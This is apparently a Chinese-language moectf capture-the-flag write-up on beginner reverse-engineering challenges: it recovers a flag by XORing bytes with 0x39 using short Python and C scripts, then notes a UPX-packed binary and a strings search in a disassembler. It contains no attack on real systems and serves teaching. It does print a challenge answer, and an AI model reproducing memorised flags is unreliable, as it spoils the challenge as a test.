

此时依旧从main函数开始看起,此时要求我们输入一个数组,并且该数组中的每一个元素与0x39进行异或,异或完的值要与enc[i]相等
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def find_xor_operand_hex (known_xor_hex, known_operand_hex ): known_xor = int (known_xor_hex, 16 ) known_operand = int (known_operand_hex, 16 ) unknown_operand = known_xor ^ known_operand return unknown_operand known_xor_result_hex = '0x10' known_operand_hex = '0x39' unknown_operand = find_xor_operand_hex(known_xor_result_hex, known_operand_hex) unknown_operand_hex = hex (unknown_operand)[2 :].upper() print (f"The unknown operand in hexadecimal is: {unknown_operand_hex} " )
接下来根据这个脚本我们得到了我们需要输入的值
1 0x6D,0x6F,0x65,0x63,0x74,0x66,0x7B,0x59,0x6F,0x75,0x5F,0x6B,0x6E,0x30,0x77,0x5F,0x68,0x30,0x77,0x5F,0x74,0x30,0x5F,0x58,0x30,0x52,0x21,0x7D,0x29
接下来输出他们即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdio.h> int main () { unsigned char input[] = { 0x6D , 0x6F , 0x65 , 0x63 , 0x74 , 0x66 , 0x7B , 0x59 , 0x6F , 0x75 , 0x5F , 0x6B , 0x6E , 0x30 , 0x77 , 0x5F , 0x68 , 0x30 , 0x77 , 0x5F , 0x74 , 0x30 , 0x5F , 0x58 , 0x30 , 0x52 , 0x21 , 0x7D , 0x29 }; int input_size = sizeof (input) / sizeof (input[0 ]); printf ("输入的数组内容为:\n" ); for (int i = 0 ; i < input_size; i++) { printf ("%c" , input[i]); } printf ("\n" ); return 0 ; }



此时因为题目给出了upx,所以此时我们先查一下壳
此时提示我们存在壳需要脱壳


此时先使用shift+f12看看有啥,此时发现了moectf的相关线索
